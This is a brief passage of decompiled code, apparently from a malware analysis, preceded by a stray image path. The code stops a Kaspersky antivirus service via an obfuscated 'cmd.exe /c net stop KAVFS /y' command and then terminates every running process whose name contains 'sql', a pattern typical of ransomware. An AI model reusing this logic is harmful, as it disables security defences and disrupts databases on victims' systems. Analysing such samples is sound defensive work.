 run_cmdline(xor_cmd_exe__c_net_stop_KAVFS__y);// cmd.exe /c net stop KAVFS /y
process_entry.dwSize = sizeof(PROCESSENTRY32W);
hSnapshot1 = KERNEL32_CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if ( hSnapshot1 != INVALID_HANDLE_VALUE )
{
if ( KERNEL32_Process32FirstW(hSnapshot1, &process_entry) )
{
do
{
if ( StrStrIW(process_entry.szExeFile, L"sql") )
{
handle = KERNEL32_OpenProcess(PROCESS_TERMINATE, FALSE, process_entry.th32ProcessID);
handle1 = handle;
if ( handle )
{
KERNEL32_TerminateProcess(handle, 0);
KERNEL32_CloseHandle(handle1);
}
}
}
while ( KERNEL32_Process32NextW(hSnapshot1, &process_entry) );
}
KERNEL32_CloseHandle(hSnapshot1);
}